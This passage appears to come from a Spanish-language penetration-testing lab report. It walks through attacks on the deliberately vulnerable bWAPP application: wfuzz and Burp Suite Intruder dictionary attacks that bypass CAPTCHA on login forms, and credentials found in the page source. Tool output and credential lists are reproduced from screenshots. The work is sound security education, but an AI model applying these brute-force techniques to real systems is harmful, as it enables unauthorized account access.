|                                                                                                    |                                                             |                                  |                                              |                                 |               |                                       |        |                |                    |                          |                                                     |                          |         |
|                                                                                                    |                                                             |                                  |                                              |                                 |               |                                       |        |                |                    |                          |                                                     |                          |         |

*Imagen 141: buscar las cookie en stroge*

40. Una vez teniendo la información requerirle de los payloads involucrado, la cookie y la seguridad que cuenta el Formulario, se realiza la ejecución del ataque mediante la herramienta WFUZZ.

| kali-linux-2022.4-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox<br>Archivo Máquina Ver Entrada Dispositivos Ayuda<br>000<br>$\begin{array}{ccccccccccccccccc} \square & \mathbb{N} & \mathbb{N} & \mathbb{N} & \mathbb{N} & \mathbb{N} \end{array}$<br>A/B<br>Ð<br>root@kali: /home/kali<br>File Actions Edit View Help<br>login=FUZZ&passsowrd=FUZ2Z&captcha user=6f%23Zpz&from=submit'<br>/usr/lib/python3/dist-packages/wfuzz/_init_.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check<br>Wfuzz's documentation for more information.<br>* Wfuzz 3.1.0 - The Web Fuzzer | 19:03 |   |
|----------------------------------------------------------------------------------------------------|-------|---|
|                                                                                                    |       |   |
|                                                                                                    |       |   |
|                                                                                                    |       |   |
|                                                                                                    |       | œ |
|                                                                                                    |       |   |
|                                                                                                    |       |   |
|                                                                                                    |       |   |
| Target: http://192.168.1.12/bWAPP/ba_captcha_bypass.php?login=FUZZ6passsowrd=FUZ2Z6captcha_user=6f%23Zpz6from=submit                                                                                                    |       |   |
| Total requests: 36                                                                                                    |       |   |
|                                                                                                    |       |   |
| Payload<br>ID<br>Lines<br>Response<br>Word<br>Chars                                                                                                    |       |   |
|                                                                                                    |       |   |
| 000000001:<br>302<br>0 L<br>$0$ Ch<br>"admin - admin"<br>0 W                                                                                                    |       |   |
| $0$ Ch<br>"admin - password"<br>000000002:<br>302<br>0 L<br>0 W                                                                                                    |       |   |
| $0$ Ch<br>"admin - bug"<br>000000003:<br>302<br>0 L<br>0 W                                                                                                    |       |   |
| $0$ Ch<br>"usuario - admin"<br>000000007:<br>0 L<br>302<br>0 W                                                                                                    |       |   |
| $0$ Ch<br>000000005:<br>302<br>0 L<br>"admin - 123456"<br>0 W                                                                                                    |       |   |
| $0$ Ch<br>000000010:<br>0 L<br>"usuario - admin123456"<br>302<br>0 W                                                                                                    |       |   |
| $0$ Ch<br>000000008:<br>302<br>0 L<br>0 W<br>"usuario - password"                                                                                                    |       |   |
| $0$ Ch<br>000000006:<br>302<br>0 L<br>0 W<br>"admin - test1"                                                                                                    |       |   |
| $0$ Ch<br>000000004:<br>0 L<br>$"admin - admin123456"$<br>302<br>0 W                                                                                                    |       |   |
| 000000009:<br>0 <sub>ch</sub><br>"usuario - bug"<br>302<br>0 <sup>1</sup><br>0 W                                                                                                    |       |   |
| $0$ Ch<br>"usuario - 123456"<br>000000011:<br>302<br>0 L<br>0 W                                                                                                    |       |   |
| 000000012:<br>0 L<br>$0$ Ch<br>302<br>"usuario - test1"<br>0 W                                                                                                    |       |   |
| $0$ Ch<br>000000015:<br>302<br>0 <sup>1</sup><br>0 W<br>"bee - bug"                                                                                                    |       |   |
| 0 L<br>$0$ Ch<br>"bee - admin123456"<br>000000016:<br>302<br>0 W                                                                                                    |       |   |
| 000000018:<br>$0$ Ch<br>"bee - test1"<br>302<br>0 L<br>0 W                                                                                                    |       |   |
| $0$ Ch<br>000000020:<br>302<br>0 L<br>0 W<br>"test - password"                                                                                                    |       |   |
| $0$ Ch<br>"test - bug"<br>000000021:<br>302<br>0 L<br>0 W                                                                                                    |       |   |
| $0$ Ch<br>000000022:<br>0 L<br>"test - admin123456"<br>302<br>0 W                                                                                                    |       |   |
| $0$ Ch<br>000000028:<br>302<br>0 L<br>0 W<br>$"12345 - admin123456"$                                                                                                    |       |   |
| $0$ Ch<br>000000023:<br>302<br><b>0</b> L<br>0 W<br>"test - 123456"                                                                                                    |       |   |
| 000000026:<br>302<br>$0$ Ch<br>"12345 - password"<br>0 L<br>0 W                                                                                                    |       |   |
| $0$ Ch<br>000000027:<br>302<br>0 L<br>0 W<br>$"12345 - buq"$                                                                                                    |       |   |

*Imagen 142: Efectuar el ataque por WFUZZ - fuente de fondo de pantalla: https://images4.alphacoders.com/116/thumbbig-1165712.webp*

41. Resultado exitoso de ingreso de credenciales halladas.

|            | kali-linux-2022.4-virtualbox-amd64 [Corriendo] - Oracle VM VirtualBox          |                  |                        |                                   |                                                                                          |            |       |         |                |            |                        |                 |                                                                                                    | $\sim$ | ō                   | ×        |
|------------|--------------------------------------------------------------------------------|------------------|------------------------|-----------------------------------|------------------------------------------------------------------------------------------|------------|-------|---------|----------------|------------|------------------------|-----------------|----------------------------------------------------------------------------------------------------|--------|---------------------|----------|
|            | Archivo Máquina Ver Entrada Dispositivos Ayuda                                 |                  |                        |                                   |                                                                                          |            |       |         |                |            |                        |                 |                                                                                                    |        |                     |          |
|            |                                                                                |                  | $\vert$ 's<br>٠        | $\bullet$<br>$\overline{\bullet}$ | $M_{\odot}$                                                                              |            |       |         |                |            |                        |                 | $\mathbb{R}$ $\mathbb{R}$ $\mathbb{R}$ $\mathbb{R}$ $\mathbb{R}$ $\mathbb{R}$ $\mathbb{R}$ $\mathbb{R}$ 19:17 |        |                     | $\Theta$ |
|            |                                                                                |                  |                        |                                   | Burp Suite Community Edition v2022.9.6 - Temporary Project                               |            |       |         |                |            |                        |                 |                                                                                                    |        |                     |          |
| Burp       | Intruder Repeater Window<br>Project                                            | В                |                        |                                   | 3. Intruder attack of http://192.168.1.12 - Temporary attack - Not saved to project file |            |       |         |                |            |                        | $\circ$ $\circ$ |                                                                                                    |        |                     |          |
|            | Dashboard<br>Target<br>Proxy<br>Intrud                                         |                  | Attack Save Columns    |                                   |                                                                                          |            |       |         |                |            |                        |                 |                                                                                                    |        |                     |          |
| $1 \times$ | $2 \times$<br>$\ddot{}$                                                        | Results          | Positions              | Payloads                          | <b>Resource Pool</b><br>Options                                                          |            |       |         |                |            |                        |                 |                                                                                                    |        |                     | $Q$ :    |
|            | Payloads<br>Resource Pool<br>Positions<br>$\odot$<br>Filter: Showing all items |                  |                        |                                   |                                                                                          |            |       |         |                |            |                        |                 |                                                                                                    |        |                     |          |
|            | <b>Save Options [Pro version only]</b>                                         | Request $\wedge$ | Payload1               |                                   | Payload 2                                                                                | Status     | Error | Timeout | Length         | incorrecta | P1 grep                | P2 grep         |                                                                                                    |        | <b>Start attack</b> |          |
|            | This setting allows you to save your attack to                                 | 12<br>13         | administrados<br>admin |                                   | password<br>bug                                                                          | 200<br>200 |       |         | 13975<br>13975 |            | $\overline{4}$         | 12<br>8         |                                                                                                    |        |                     |          |
|            | Save attack to project file                                                    | 14               | usuario                |                                   | bug                                                                                      | 200        |       |         | 13975          |            |                        | 8               |                                                                                                    |        |                     |          |
|            |                                                                                | 15<br>16         | bee<br>test            |                                   | bug<br>bug                                                                               | 200<br>200 |       |         | 13944<br>13975 |            | $\overline{4}$         | 8<br>R          |                                                                                                    |        |                     |          |
|            | <b>Request Headers</b>                                                         | 17               | 12345                  |                                   | bug                                                                                      | 200        |       |         | 13975          |            |                        |                 |                                                                                                    |        |                     |          |
| ?          |                                                                                | 18<br>19         | administrados<br>admin |                                   | bug<br>admin123456                                                                       | 200<br>200 |       |         | 13975<br>13975 |            |                        |                 |                                                                                                    |        |                     |          |
| n          | These settings control whether Intruder upo                                    | 20               | usuario                |                                   | admin123456                                                                              | 200        |       |         | 13975          |            |                        |                 |                                                                                                    |        |                     |          |
|            | Update Content-Length header                                                   | 21               | bee                    |                                   | admin123456                                                                              | 200        |       |         | 13975          |            |                        |                 |                                                                                                    |        |                     |          |
|            | Set Connection header                                                          | 22<br>23         | test<br>12345          |                                   | admin123456<br>admin123456                                                               | 200<br>200 |       |         | 13975<br>13975 |            |                        |                 |                                                                                                    |        |                     |          |
|            |                                                                                | 24               | administrados          |                                   | admin123456                                                                              | 200        |       |         | 13975          |            |                        |                 |                                                                                                    |        |                     |          |
|            |                                                                                | 25               | admin                  |                                   | 123456                                                                                   | 200        |       |         | 13975          |            | $\boldsymbol{\Lambda}$ |                 |                                                                                                    |        |                     |          |
| ි)         | <b>Error Handling</b>                                                          | Request          | Response               |                                   |                                                                                          |            |       |         |                |            |                        |                 |                                                                                                    |        |                     |          |
| D          | These settings control how Intruder handles                                    | Pretty           | Hex<br>Raw             | Render                            |                                                                                          |            |       |         |                |            |                        | □ 10 ≡          |                                                                                                    |        |                     |          |
|            | Number of retries on network failure: 1                                        |                  |                        |                                   |                                                                                          |            |       |         |                |            |                        |                 |                                                                                                    |        |                     |          |
|            | Pause before retry (milliseconds):<br>200                                      |                  |                        |                                   |                                                                                          |            |       |         |                |            |                        |                 |                                                                                                    |        |                     |          |
|            |                                                                                |                  |                        |                                   |                                                                                          |            |       |         |                |            |                        |                 |                                                                                                    |        |                     |          |
|            | <b>Attack Results</b>                                                          |                  |                        | Re-enter CAPTCHA:                 |                                                                                          |            |       |         |                |            |                        |                 |                                                                                                    |        |                     |          |
| ೧          |                                                                                |                  |                        |                                   |                                                                                          |            |       |         |                |            |                        |                 |                                                                                                    |        |                     |          |
| D          | These settings control what information is c                                   |                  | Login                  | Successful login!                 |                                                                                          |            |       |         |                |            |                        |                 |                                                                                                    |        |                     |          |
|            | Store requests                                                                 |                  |                        |                                   |                                                                                          |            |       |         |                |            |                        |                 |                                                                                                    |        |                     |          |
|            | Store responses                                                                |                  |                        |                                   |                                                                                          |            |       |         |                |            |                        |                 |                                                                                                    |        |                     |          |
|            | Make unmodified baseline request                                               | Finished         |                        |                                   |                                                                                          |            |       |         |                |            |                        |                 |                                                                                                    |        |                     |          |

*Imagen 143: Successful Login – Bypassing medio*

**Escenario #15: Falla de Autentificación – Formulario Login Web con Omisión de** 

**Captcha mediante carga útil por diccionario**

**Objetivo: adivinar y robas las credenciales del administrador, y dar acceso**

### **Complejidad: Alta**

### **Tiempo: 19 minutos**

42. Se cambia la configuración del nivel de seguridad alta en la opción "Set Security Level".



*Imagen 144: Captcha Bypassing – Nivel Alto*

43. Se selecciona el bug de prueba "Broken Auth – CAPTCHA Bypassing"



*Imagen 145: Broken Auth – Captcga Bypasisng - Alto*

44. Con la herramienta Burp Suite se realiza la intercepción de las peticiones que desarrolla el formulario de estudio para identificar los payloads involucrados que permitan el ataque.



*Imagen 146: Interceptar con BurpSuite*

45. Una vez que se haya enviado todo el dato de intercepción a intruder, se selecciona la opción Cluster Bomb para adjuntar el conjunto de carga útil.



*Imagen 147: Ataque por Cluster Bomb*

46. Se realiza la configuración correspondiente para el payload usuario y contraseña agregando los diccionarios para el ataque.



*Imagen 148: Inserta diccionario de usuarios y contraseñas*

47. Se da clic en "Start Attack" para la búsqueda de las credenciales exactas.



### *Imagen 149: Successful Login – Nivel Alto*

### **PRUEBA INSECURE LOGIN FORMS**

### **Escenario #16: Falla de Autenticación – Formulario Login Web Inseguro**

### **Objetivo: Hallar las credenciales de usuario de prueba**

### **Complejidad: Bajo**

#### **Tiempo: 10 minutos**

48. Se cambia la configuración del nivel de seguridad bajo en la opción "Set Security Level".



*Imagen 150: Insecure Login Forms – Nivel Baio*

49. Se selecciona el bug de prueba que es "Broken Auth – Insecure Login Forms.



*Imagen 151: Escenario de Prueba Login*

50. Se da clic derecho y se da en ver código fuente, y de manera minuciosa se busca cierta anomalía y por sorpresa se halla la información de credenciales de la prueba.

